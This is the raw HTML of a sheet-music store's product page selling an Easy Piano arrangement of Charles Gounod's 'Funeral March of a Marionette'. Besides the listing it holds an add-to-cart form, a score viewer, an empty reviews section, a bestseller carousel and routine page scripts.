<div class="product-essential" style="padding:0px; margin-top:-0px">
<form action="https://music-store-download.com/checkout/cart/add/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vY2hhcmxlcy1nb3Vub2QtZnVuZXJhbC1tYXJjaC1vZi1hLW1hcmlvbmV0dGUtNzE5OTIv/product/45293/form_key/XgQix0qznljp8pLv/" method="post" id="product_addtocart_form">
<input name="form_key" type="hidden" value="XgQix0qznljp8pLv" />
<div class="no-display">
<input type="hidden" name="product" value="45293" />
<input type="hidden" name="related_product" id="related-products-field" value="" />
</div>
<div class="product-name">
<div class="no-display" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
<meta itemprop="url" content="https://music-store-download.com/charles-gounod-funeral-march-of-a-marionette-71992/"/>
<link itemprop="availability" href="https://schema.org/InStock">
<span>In Stock</span>
<span itemprop = "price">7.9900</span>
<span itemprop = "priceCurrency">USD</span>
</div>
</div>
<style>
@keyframes slideFromLeft {
from { transform: translateX(-100%); }
to { transform: translateX(0); }
}
.floating-div {
position: fixed;
bottom: 0;
left: 0;
width: 100%;
background-color: #282526;
color: white;
text-align: center;
padding: 10px 0;
box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.3);
z-index: 1000;
display: none; /* Initially hidden */
}
.floating-div.animate {
animation: slideFromLeft 0.5s ease-out;
}
.container {
display: flex; /* Enables Flexbox */
width: 650px;
}
.column {
flex: 1; /* Each column will take up equal width */
padding: 10px; /* Optional padding */
}
</style>
<div style="width:100%;">
<div class="product-img-box">
<div style="padding:0px 0px 0px 0px;margin-top:-27px;">
</div>
<div align="center" style="position: relative;">
<div style="color:#282526; font-size:13px;margin-top:10px;line-height:1.4;opacity:0.3;margin-bottom:7px"><span style="font-size:13px;font-weight:400">Download 2-Page Charles Gounod <em>Funeral March Of A Marionette</em> sheet music | Printable PDF Digital Notes</span></div> <div align="center" style="position: relative;">
<iframe title="Score Viewer" id="ifScore" name="panel-score" src="https://sibl.pub/v/Sg0Ix9NfRf73rTaMpj2FW" class="iframe" clientidmode="static" allowfullscreen seamless="seamless" scrolling="no" frameborder="0" style="height: 990px; width: 97%"></iframe> </div>
</div>
</div>
<div class="product-shop" style="background-color:#fcfcfc; padding:1px 3px 0px 0px; text-align:center ">
<div></div>
<div style="text-align:center;background-color:#fcfcfc;padding:5px 0px 5px 10px; margin-top:0px; margin-bottom:0px;width:100%"><div class="allShow"><div style="padding:7px 0px 5px 0px;text-align:left"><h1 style="color:#7e7e7e; width:100%; display:inline; line-height:1; margin:0px;"><span style="font-size:19px;font-weight:600">Charles Gounod "Funeral March Of A Marionette" Sheet Music</span></h1><div style="font-size:13px;font-weight:400; color:#7e7e7e;margin:7px 0 0 0">Digital Music Notes for Easy Piano</div><div style="padding-top:5px;margin-bottom:-10px"></div></div></div></div> <meta itemprop= "url" content= "https://music-store-download.com/charles-gounod-funeral-march-of-a-marionette-71992/" />
<meta itemprop= "sku" content= "71992" />
<meta itemprop="productID" content="sku:71992" />
<div class="price-info" style="background-color:#fcfcfc; width:100%; padding-left:15px; margin-top:0px;text-align:left">
<div style="margin:15px 0 -5px -0px;"><h3 style="line-height:0.4;font-weight:500">Price: </h3></div>
<div class="price-box">
<span class="regular-price" id="product-price-45293">
<span class="price">$7.99</span> </span>
</div>
</div>
<div class="extrahint-wrapper" style="text-align:left;width:95%;padding:1px 1px 1px 10px;color:#7e7e7e;margin-bottom:10px;font-size:13px;font-weight:600;margin-top:-10px;">
</div>
</div>
<div class="add-to-cart-wrapper" style="background-color:#fcfcfc; padding:0px 3px 0px 15px;">
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="background-color:#fafafa">
<div class="product-type-data">
</div>
<meta itemprop="priceCurrency" content="USD" /><meta itemprop="price" content="7.99" /> </div>
<div class="add-to-box">
<div class="mobileShow"><div style="padding:10px 0 10px 0"></div></div> <div class="add-to-cart">
<div class="qty-wrapper quantity-adder" style="color:#7e7e7e;">
<label for="qty"><span style="font-weight:500"></span></label>
<div class="quantity-number pull-left">
<input type="text" pattern="\d*" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty" />
</div>
<div class="quantity-wrapper pull-left" style="padding-left:6px;padding-right:1px">
</div>
</div>
<script type="cf33c61ef61ca02984839408-text/javascript">
jQuery(window).ready( function(){
jQuery(".quantity-adder .add-action").click( function(){
if( jQuery(this).hasClass('add-up') ) {
jQuery("[name=qty]",'.quantity-adder').val( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) + 1 );
}else {
if( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) > 1 ) {
jQuery("input",'.quantity-adder').val( parseInt(jQuery("[name=qty]",'.quantity-adder').val()) - 1 );
}
}
} );
})
</script>
<div class="add-to-cart-buttons">
<button type="button" title="Add to Cart" class="button btn-cart" onclick="if (!window.__cfRLUnblockHandlers) return false; productAddToCartForm.submit(this)" data-cf-modified-cf33c61ef61ca02984839408-="">
Add To Cart&nbsp;&nbsp;<i class="fa fa-shopping-cart"></i></button>
</div>
</div>
<div class="extra-info" style="background-color:#fcfcfc; display:inline;text-align:left">
<div class="includes" style="margin-bottom:25px;">
<div style="padding:10px;line-height:2.6"><i class="fa fa-check" aria-hidden="true"></i> <span> 2 page(s)</span><br><i class="fa fa-check" aria-hidden="true"></i> <span>Print</span> or <span>save as PDF</span><br><i class="fa fa-check" aria-hidden="true"></i> <span>Interactive viewer allows</span></a> playback & transpose*</div>
</div>
</div>
<!-- <div style="margin-left:40px;margin-bottom:10px;padding:10px;background-color:#80b31a;width:210px;text-align:center;border: 1px solid #eee;">
<a href="https://topsheetmusic.com/catalogsearch/result/?attr=sku&q=71992" style="color:#ffffff;font-size:14px;font-weight:600;">Download Sheet Music »</a>
</div> -->
</div>
<div></div>
<div>
<div style="margin-top:-20px"></div>
<h3 class="text-divider"><span>Quick Sheet Music Details</span></h3>
<div class="more-details">
<span>Original published key:</span> Dmi &nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>Page(s):</span> 2 <br>
<span>Genre:</span> Classical&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>SKU:</span> 71992 <br><span>Scoring:</span> Easy Piano<br>
<span>More Arrangements Of:</span> '<a href="https://music-store-download.com/catalogsearch/result/?cat=0&q=Funeral March Of A Marionette" aria-label="Funeral March Of A Marionette" title="Find more Funeral March Of A Marionette Arrangements" style="text-decoration:none;color:#7e7e7e;">Funeral March Of A Marionette</a>'
&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>More notes from</span> <a href="https://music-store-download.com/catalogsearch/result/?cat=0&q=Charles Gounod" title="Download more Music Notes from Charles Gounod" aria-label="Charles Gounod" style="text-decoration:none;color:#7e7e7e;">Charles Gounod</a> &#187;<br> <span>Release Date:</span> 10/23/2009&nbsp;&nbsp;<i class="fa fa-circle-o" style="opacity:0.5"></i>&nbsp;&nbsp;<span>Last updated:</span> 04/29/2020 </div>
<div id="play"></div>
<div class="defaultShow">
<h3 class="text-divider"><span>Orginal Composers</span></h3>
<div class="more-details" style="padding-bottom:0px">
<h6 style="font-size:15px;opacity:0.7">By Charles Gounod</h6>
</div> </div>
</div>
</div> <div class="clearer"></div>
</form>
<script type="cf33c61ef61ca02984839408-text/javascript" defer>
//<![CDATA[
var productAddToCartForm = new VarienForm('product_addtocart_form');
productAddToCartForm.submit = function(button, url) {
if (this.validator.validate()) {
var form = this.form;
var oldUrl = form.action;
if (url) {
form.action = url;
}
var e = null;
try {
this.form.submit();
} catch (e) {
}
this.form.action = oldUrl;
if (e) {
throw e;
}
if (button && button != 'undefined') {
button.disabled = true;
}
}
}.bind(productAddToCartForm);
productAddToCartForm.submitLight = function(button, url){
if(this.validator) {
var nv = Validation.methods;
delete Validation.methods['required-entry'];
delete Validation.methods['validate-one-required'];
delete Validation.methods['validate-one-required-by-name'];
// Remove custom datetime validators
for (var methodName in Validation.methods) {
if (methodName.match(/^validate-datetime-.*/i)) {
delete Validation.methods[methodName];
}
}
if (this.validator.validate()) {
if (url) {
this.form.action = url;
}
this.form.submit();
}
Object.extend(Validation.methods, nv);
}
}.bind(productAddToCartForm);
//]]>
</script>
</div></div>
<!-- <div class="defaultShow"> --><div style="padding:20px"></div>
<button class="collapsible"><h3 class="text-divider-collapsible"><span>More about 'Funeral March Of A Marionette' Sheet Music by Charles Gounod</span></h3></button>
<div class="product-collateral toggle-content tabs " style="padding-top:20px"> <dl id="collateral-tabs" class="collateral-tabs">
<dt class="tab"><span>Description</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"> <h2>Details</h2>
<div class="std">
Download Charles Gounod Funeral March Of A Marionette sheet music and printable PDF notes for <b>Easy Piano</b>. This score composition includes 2 page(s). It was wonderfuly put together for the style of Classical with catalog SKU number of 71992. Popular song was <b>originally published</b> on 2009-10-23T00:00:00 and was updated on 2021-12-21T00:00:00. The <b>arrangement code</b> for Charles Gounod sheet music is EPF and minimum required purchase quantaty of the digital score is 1. Learn more about Charles Gounod and <a href="https://en.wikipedia.org/wiki/Special:Search?search=Charles Gounod&go=Go&ns0=1" target="_blank" rel="noopener noreferrer">click here »</a>.<br><br>Even though most of our notes are transposable and have playback functionality, sadly not all of them do. So, before completing your <em>digital Easy Piano</em> online purchase check a transpose and playback icons at the bottom of an interactive viewer. If these notes are transposable and/or have playback functionality their icons will be white and you will be able to click on them, select one of 7 options (from original down to -3 <em>semitones</em> and up to +3 <em>semitones</em>) and hear a sample of an audio. If the mentioned icons are greyed then transpose and/or playback option is not available for this arrangement. For more information make sure you contact our Support team. They will be happy to assist you as soon as possible.<br><br>So, go ahead and download Funeral March Of A Marionette sheet music and start playing this wonderful score in bare minutes. </div>
</div>
</dd>
<dt class="tab"><span>Additional Information</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"> <h2>Additional Information</h2>
<table class="data-table" id="product-attribute-specs-table">
<col width="25%" />
<col />
<tbody>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Composers</h3>By Charles Gounod</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Original published key</h3>Dmi</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Minimum Purchase QTY</h3>1</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Release date</h3>Oct 23, 2009</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Last Updated</h3>Apr 29, 2020</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Arrangement Code</h3>EPF</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Genre</h3>Classical</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Arrangement</h3>Easy Piano</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Number of pages</h3>2</td>
</tr>
<tr>
<td class="data"><h3 style="font-size:15px;font-weight:600">Price</h3><span class="price">$7.99</span></td>
</tr>
</tbody>
</table>
<script type="cf33c61ef61ca02984839408-text/javascript">decorateTable('product-attribute-specs-table')</script>
</div>
</dd>
<dt class="tab"><span>Reviews</span></dt>
<dd class="tab-container">
<div class="tab-content" style="line-height:2.2;font-size:15px"><div class="row ves-reviewtab">
<script type="cf33c61ef61ca02984839408-text/javascript">
<!--
function toggleReviewForm() {
$j("#review_hidden_form").toggle();
$j(".review-top").toggle();
}
//-->
</script>
<div class=" col-lg-4 col-md-4 col-sm-5 col-xs-12">
<div class="review-top" style="display: block;">
<div class="review-average-info">
<div class="average-rating">
<div class="ratings">
<div class="rating-box">
<div class="rating"></div>
</div>
<div class="rating-links">
<a href="javascript:;">0 Review</a>
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
<div class="ratings-and-size">
<div class="review-right">
<div class="separate-rating">
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>5 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>4 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>3 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>2 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="mark-rating">
<div class="rating-box">
<div class="rating"><span>1 star</span></div>
</div>
<div class="scroll-box">
<div class="scroll-rating" style="width:0%;"></div>
</div>
<div class="rating-percent">
<span>0</span>
</div>
</div>
<div class="clearfix"></div>
</div>
</div>
</div>
<div class="clearfix"></div> <div class="button-write-review">
<button class="button" title="Write A Review" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; toggleReviewForm();" data-cf-modified-cf33c61ef61ca02984839408-=""><span><span>Write A Review</span></span></button>
</div>
</div>
<div id="review_hidden_form" class="hidden-element" style="display:none">
<div class="form-add">
<h2>Write Your Own Review</h2>
<p class="review-nologged" id="review-form">
Only registered users can write reviews. Please, <a href="https://music-store-download.com/customer/account/login/referer/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDUyOTMvI3Jldmlldy1mb3Jt/">log in</a> or <a href="https://music-store-download.com/customer/account/create/">register</a> </p>
</div>
</div>
</div>
<div class="col-lg-8 col-md-8 col-sm-7 col-xs-12">
<div class="box-collateral box-reviews" id="customer-reviews">
</div>
</div>
</div></div>
</dd>
</dl>
</div><div class="mobileShow"><div style="margin:20px 0 0px 0;font-size:12px;opacity:0.5;line-height:1.6"><em>* Click playback or notes icon (wheel cog) at the bottom of the interactive music notes viewer and check "Funeral March Of A Marionette" playback & transpose functionality prior to purchase. <br>For clarification contact our support.</em></div></div>
<!-- </div> -->
<div class="product-collateral toggle-content tabs" style="padding:0 0 0 0;font-size:15px;line-height:2.2">
<div style="padding:20px 0 20px 0"><h3 class="text-divider-collapsible"><span>Funeral March Of A Marionette Sheet Music Sample</span></h3></div>
<div style="padding:0px 10px 5px 0px; margin-bottom:20px; text-align:center;"><a href="https://music-store-download.com/media/catalog/product/c/h/charles-gounod-funeral-march-of-a-marionette-sheet-music-pdf-score-thumbnail.png" target="new" aria-label="Charles Gounod Funeral March Of A Marionette sheet music, chords, lyrics - Printable PDF for Easy Piano" title="Charles Gounod Funeral March Of A Marionette sheet music, chords, lyrics - Printable PDF for Easy Piano"><img src="https://music-store-download.com/media/catalog/product/c/h/charles-gounod-funeral-march-of-a-marionette-sheet-music-pdf-score-thumbnail.png" data-pin-media="https://music-store-download.com/media/catalog/product/c/h/charles-gounod-funeral-march-of-a-marionette-sheet-music-pdf-score-thumbnail.png" data-pin-description="Download or print Charles Gounod Funeral March Of A Marionette Sheet Music for Easy Piano - Easy to learn Classical sheet music notes" alt="Charles Gounod Funeral March Of A Marionette sheet music, chords, lyrics - Printable PDF for Easy Piano" style="display: inline" title="Charles Gounod Funeral March Of A Marionette sheet music sample page" aria-label="Charles Gounod Funeral March Of A Marionette sheet music notes and chords" width="100%" height="auto" ></a>
</div>
<div class="product-collateral toggle-content tabs" style="padding:20px 0 0 0;">
<h3 class="text-divider"><span>Recommended Online Bestselling Music Notes</span></h3>
<p>
<div id="productlist_tabves_productlist_tab_4749773821769077503" class="widget-productlist-tab easytab-play block " style="width:100%">
<div class="widget-inner block-content tab-side-container easytab"
data-animate="false"
data-speed="normal"
data-tab-active-class="active"
data-panel-active-class="selected"
data-collapsible="true"
data-in-transition="fadeIn"
data-out-transition="fadeOut"
data-in-easing="linear"
data-out-easing="linear">
<ul class="nav nav-tabs" id="productlisttabves_productlist_tab_4749773821769077503">
<li class="tab">
<a href="#productlist_tab01837918301769077503" class=" category-tab-585" title="Bestsellers"
style="display: none;">
</a>
</li>
</ul>
<div class="panel-container">
<div id="productlist_tab01837918301769077503" class="tab-owlproductcarousel-content">
<div class="box-products carousel slide owl-carousel-play" data-ride="owlcarousel">
<div id="owltabsproductcarousel"
class="owl-carousel"
data-slide-default="4"
data-slide-desktop="1199,4"
data-slide-desktop-small="979,3"
data-slide-tablet="768, 2"
data-slide-tablet-small="640, 2"
data-slide-mobile="479, 2"
data-slide-custom="false"
data-slide-speed="250"
data-auto="true"
data-lazyload="false"
data-navigation="false"
data-pagination="true">
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/the-kid-laroi-thousand-miles-sheet-music/" title="The Kid LAROI Thousand Miles Sheet Music" aria-label="Download The Kid LAROI Thousand Miles Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/t/h/the-kid-laroi-thousand-miles-sheet-music-pdf-score-small_image.jpg" alt="Download or print The Kid LAROI Thousand Miles Sheet Music Printable PDF 5-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1002705" width="300" height="300" loading="lazy" aria-label="Download or print The Kid LAROI Thousand Miles Sheet Music Printable PDF 5-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1002705" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/the-kid-laroi-thousand-miles-sheet-music/" aria-label="Thousand Miles Sheet Music by The Kid LAROI" title="Thousand Miles Sheet Music by The Kid LAROI">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >Thousand Miles</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">The Kid LAROI</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 5</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-33082318248002081769077503">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/taylor-swift-loml-1523510/" title="Taylor Swift Loml Sheet Music" aria-label="Download Taylor Swift Loml Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/t/a/taylor-swift-loml-sheet-music-pdf-score-small_image.jpg" alt="Download or print Taylor Swift Loml Sheet Music Printable PDF 6-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1523510" width="300" height="300" loading="lazy" aria-label="Download or print Taylor Swift Loml Sheet Music Printable PDF 6-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1523510" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/taylor-swift-loml-1523510/" aria-label="Loml Sheet Music by Taylor Swift" title="Loml Sheet Music by Taylor Swift">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >Loml</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Taylor Swift</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 6</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-3491619982786711769077503">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/billie-eilish-what-was-i-made-for-from-barbie-1360554/" title="Billie Eilish What Was I Made For? (from Barbie) Sheet Music" aria-label="Download Billie Eilish What Was I Made For? (from Barbie) Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/b/i/billie-eilish-what-was-i-made-for_-from-barbie-sheet-music-pdf-score-small_image.jpg" alt="Download or print Billie Eilish What Was I Made For? (from Barbie) Sheet Music Printable PDF 5-page score for Film/TV / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1360554" width="300" height="300" loading="lazy" aria-label="Download or print Billie Eilish What Was I Made For? (from Barbie) Sheet Music Printable PDF 5-page score for Film/TV / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1360554" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/billie-eilish-what-was-i-made-for-from-barbie-1360554/" aria-label="What Was I Made For? (from Barbie) Sheet Music by Billie Eilish" title="What Was I Made For? (from Barbie) Sheet Music by Billie Eilish">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >What Was I Made For? (from Barbie)</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Billie Eilish</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Film/TV</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 5</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-3415857232280951769077503">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
<div class="item product-item products-grid no-margin equal-height hover-effect" >
<!-- Product Item -->
<div class="product-block">
<div class="product-wrapp" style="height:400px;">
<div class="image">
<div class="icon">
</div>
<div class="product-image">
<a href="https://music-store-download.com/joji-glimpse-of-us-sheet-music-1147921/" title="Joji Glimpse Of Us Sheet Music" aria-label="Download Joji Glimpse Of Us Sheet Music">
<img src="https://music-store-download.com/media/catalog/product/j/o/joji-glimpse-of-us-sheet-music-pdf-score-small_image.jpg" alt="Download or print Joji Glimpse Of Us Sheet Music Printable PDF 5-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1147921" width="300" height="300" loading="lazy" aria-label="Download or print Joji Glimpse Of Us Sheet Music Printable PDF 5-page score for Pop / arranged Piano, Vocal & Guitar Chords (Right-Hand Melody) SKU: 1147921" />
</a>
</div>
</div>
<div class="product-info">
<div class="actions">
</div>
<a href="https://music-store-download.com/joji-glimpse-of-us-sheet-music-1147921/" aria-label="Glimpse Of Us Sheet Music by Joji" title="Glimpse Of Us Sheet Music by Joji">
<h2 class="product-name">
<span style="font-size:13px;font-weight:700;line-height:1.6" >Glimpse Of Us</span><div></div>
<span style="font-size:15px;font-weight:300; text-transform:none;line-height:1">Joji</span></h2>
<span style="font-size:13px;margin-bottom:0px;margin-top:5px;opacity:0.6">Piano, Vocal & Guitar - Pop</span><div></div>
<span style="font-size:13px;margin-bottom:0px;opacity:0.6;color:#7e7e7e">Page(s): 5</span></a>
<div class="price-box">
<span class="regular-price" id="product-price-33337417446386321769077503">
<span class="price">$7.99</span> </span>
</div>
</div>
</div>
</div> <!-- End Product Item -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</p> </div>
<button class="collapsible"><h3 class="text-divider-collapsible"><span>How To Transpose Funeral March Of A Marionette Sheet Music?</span></h3></button>
<div style="font-size:14px;font-style:italic">
<b>Authors/composers of this song: By Charles Gounod</b>.
</div>
<div style="font-size:14px;font-style:italic">
This week we are giving away <em>Michael Buble 'It's a Wonderful Day'</em> <a href="https://music-store-download.com/piano/" aria-label="Piano Sheet Music" title="Piano Sheet Music">piano sheet music</a> completely free of charge. After you complete your online purchase, you will receive an order confirmation e-mail in which a download link will be presented for you to obtain printable Michael Buble PDF Music Notes for free.
</div>
<div style="font-size:13px;font-style:italic;padding-top:10px">* Please, make sure you check if <b>transposition</b> is possible before your complete your <b>online purchase</b>. You do that by clicking the "notes" icon at the bottom of the interactive viewer. If transposition is available, then various semitones transposition options will appear. If not, the notes icon will remain grayed. Most of our scores are traponsosable, but not all of them.So, check if Charles Gounod Funeral March Of A Marionette Sheet Music is indeed transposable before completing your online purchase!<br> ** Single print order can either <b>print</b> or <b>save as PDF.</b><br> *** Selected by our editorial team.</div>
<div class="defaultShow">
<button class="collapsible"><h3 class="text-divider-collapsible"><span>Charles Gounod Pictures</span></h3></button>
<div style="padding:0px 0px 5px 0px; margin-bottom:20px; text-align:center;"><img src="https://music-store-download.com/media/catalog/product/c/h/charles-gounod-funeral-march-of-a-marionette-sheet-music-pdf-score-image.jpg" loading="lazy" width="650" height="auto" data-pin-media="https://music-store-download.com/media/catalog/product/c/h/charles-gounod-funeral-march-of-a-marionette-sheet-music-pdf-score-image.jpg" data-pin-description="Charles Gounod Funeral March Of A Marionette pictures" alt="Charles Gounod Funeral March Of A Marionette profile picture" style="display: inline" title="Charles Gounod Funeral March Of A Marionette pictures" >
</div>
</div>
<!-- </div> -->
</div>
<script defer type="cf33c61ef61ca02984839408-text/javascript">
var coll = document.getElementsByClassName("collapsible");
var i;
for (i = 0; i < coll.length; i++) {
coll[i].addEventListener("click", function() {
this.classList.toggle("active");
var content = this.nextElementSibling;
if (content.style.display === "block") {
content.style.display = "none";
} else {
content.style.display = "block";
}
});
}
</script>
</div>
<div class="defaultShowWide"></div>
</div></div>
</div>
<script type="application/ld+json" defer>
{
"@context": "https://schema.org",
"@type": "WebSite",
"url": "https://music-store-download.com/charles-gounod-funeral-march-of-a-marionette-71992/",
"potentialAction": {
"@type": "SearchAction",
"target": "https://music-store-download.com/catalogsearch/result/?q={search_term_string}",
"query-input": "required name=search_term_string"
}
}
</script>
<div class="floating-div">
<div class="container">
<div class="column">
<div style="color:#fff;font-size:13px;text-align:center">Buy now and get <b>extra sheet music for FREE!</b></div>
</div>
<div class="column">
<div style="padding-top:7px"><a href="https://music-store-download.com/checkout/cart/add/uenc/aHR0cHM6Ly9tdXNpYy1zdG9yZS1kb3dubG9hZC5jb20vY2hhcmxlcy1nb3Vub2QtZnVuZXJhbC1tYXJjaC1vZi1hLW1hcmlvbmV0dGUtNzE5OTIv/product/45293/form_key/XgQix0qznljp8pLv/" style="padding:10px;background-color:#e77e22;color:#fff; font-size:15px; font-weight:600; text-decoration:none;text-transform:uppercase">Add to cart&nbsp;&nbsp;<i class="fa fa-shopping-cart"></i></a> </div>
</div>
</div>
</div>
<script type="cf33c61ef61ca02984839408-text/javascript">
function replaceImageWithIframe() {
var iframe = document.createElement('iframe');
iframe.src = "https://sibl.pub/v/Sg0Ix9NfRf73rTaMpj2FW";
iframe.width = "97%"; // Set the width
iframe.height = "970px"; // Set the height
iframe.style.border = "none"; // No border
iframe.scrolling = "no"; // Disable scrolling
var container = document.getElementById('content');
var image = document.getElementById('placeholderImage');
container.replaceChild(iframe, image);
}
window.onload = function() {
setTimeout(replaceImageWithIframe, 4000); // 4000 milliseconds = 5 seconds
};
</script>
<script type="cf33c61ef61ca02984839408-text/javascript">
var hasAppeared = false; // Flag to track the first appearance
document.addEventListener("scroll", function() {
var scrollTop = window.pageYOffset || document.documentElement.scrollTop;
var scrollHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
var scrollPercentage = (scrollTop / scrollHeight) * 100;
var floatingDiv = document.querySelector('.floating-div');
if (scrollPercentage > 50 && !hasAppeared) { // Change 50 to your desired scroll percentage
floatingDiv.style.display = 'block';
floatingDiv.classList.add('animate'); // Add class for animation
hasAppeared = true; // Set the flag
} else if (scrollPercentage <= 50) {
floatingDiv.style.display = 'none';
floatingDiv.classList.remove('animate'); // Remove animation class when not visible
hasAppeared = false; // Reset the flag
}
});
</script>
<script type="cf33c61ef61ca02984839408-text/javascript">
var lifetime = 36000;
var expireAt = Mage.Cookies.expires;
if (lifetime > 0) {
expireAt = new Date();
expireAt.setTime(expireAt.getTime() + lifetime * 1000);
}
Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
</div>
</div>
</div>
</div>
<!--- Mass Bottom Position -->
<div id="ves-footer" class="ves-footer">
<div class="footer">
<div class="footer-top">
<div class="footer-container">
<div class="row">
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="block aboutus">
<div class="block-title"><strong><span>Quick Fact About Us </span> </strong></div>
<div class="block-content">
<p class="des_contact_info">We provide most popular sheets at affordable prices. You will also find various tutorials and covers of the songs for faster and easier learning.<br /><br />VAT Free zone &amp; No Shipping Costs!</p>
<ul>
<li>Email: <span><a href="/cdn-cgi/l/email-protection#7a13141c153a170f09131957090e15081f571e150d1416151b1e54191517"><span class="__cf_email__" data-cfemail="7d14131b123d10080e141e500e09120f185019120a1311121c19531e1210">[email&#160;protected]</span></a></span></li>
<li>&nbsp;</li>
</ul>
</div>
<div class="block-title"><strong><span>Support </span> </strong></div>
<div class="block-content">
<ul>
<li><a href="https://music-store-download.com/support/">Need help?</a> | <a href="https://music-store-download.com/printing-issues/">Printing</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div> </div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span> My account</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://music-store-download.com/customer/account/">My Account</a></li>
